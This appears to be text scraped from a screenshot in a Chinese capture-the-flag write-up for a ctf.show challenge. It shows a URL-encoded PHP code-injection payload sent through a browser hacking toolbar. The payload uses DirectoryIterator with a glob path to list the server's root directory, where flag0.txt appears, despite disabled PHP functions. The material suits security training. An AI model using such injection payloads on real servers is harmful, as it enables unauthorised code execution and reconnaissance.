 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
bin dev etc flag0.txt home lib media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM
Encryption Encoding SQL XSS Other
Load URL
http://33ffc762-1bb9-4cd7-87f1-d92a526ef579.chall.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
c=%3F%3E%3C%3Fphp%0A%24a%3Dnew%20DirectoryIterator(%22glob%3A%2F%2F%2F*%22)
%3B%0Aforeach(%24a%20as%20%24f)%0A%7Becho(%24f-%3E__toString().'%20')%3B%0A%7D%0Aexit(0)
%3B%0A%3F%3E
https://blog.csdn.net/qq_44657899